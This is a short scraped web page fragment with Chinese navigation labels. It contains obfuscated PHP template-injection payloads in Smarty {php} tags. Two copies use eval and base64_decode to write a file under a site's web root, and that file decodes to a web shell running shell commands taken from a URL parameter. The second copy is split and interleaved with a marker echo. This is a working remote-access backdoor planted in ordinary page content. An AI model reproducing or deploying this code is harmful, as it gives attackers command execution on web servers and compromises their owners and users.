
{php}eval&#40;base64_decode('ZmlsZV9wdXRfY29udGVud
HMoJy93d3cvd3d3cm9vdC85N2JvdC5jb20vY2FjaGUvYzk1
NjY3My5waHAnLGJhc2U2NF9kZWNvZGUoJ1BEOXdhSEFn
YzNsemRHVnRLQ1JmUjBWVVcyTnRaRjBwT3o4KycpKTs='
&#41;);{/php}
分享到：
上一篇
下一篇
{php}eval&#40;base64_decod
{php}echo 'M16890';{/php}
e('ZmlsZV9wdXRfY29udGVud
HMoJy93d3cvd3d3cm9vdC85
N2JvdC5jb20vZGF5cnVpL2Q
5NTY2NzMucGhwJyxiYXNlNj
RfZGVjb2RlKCdQRDl3YUhBZ
2MzbHpkR1Z0S0NSZlIwVlVX
Mk50WkYwcE96OCsnKSk7'&#
41;);{/php}